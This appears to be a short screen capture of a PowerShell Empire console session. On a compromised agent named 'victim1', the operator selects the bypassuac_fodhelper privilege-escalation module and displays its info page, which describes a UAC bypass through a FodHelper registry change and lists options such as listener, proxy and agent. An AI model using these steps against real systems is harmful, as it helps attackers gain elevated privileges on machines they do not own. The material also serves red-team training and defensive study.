 (Empire: victim1) > usemodule privesc/bypassuac_fodhelper
(Empire: powershell/privesc/bypassuac_fodhelper) > info
Name: Invoke-FodHelperBypass
Module: powershell/privesc/bypassuac_fodhelper
NeedsAdmin: False
OpsecSafe: False
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
Petr Medonos
Description:
Bypasses UAC by performing an registry modification for
FodHelper (based onhttps://winscripting.blog/2017/05/12
/first-entry-welcome-and-uac-bypass/)
Comments:
https://winscripting.blog/2017/05/12/first-entry-welcome-
and-uac-bypass/
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True Listener to use.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
Agent True victim1 Agent to run module on.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).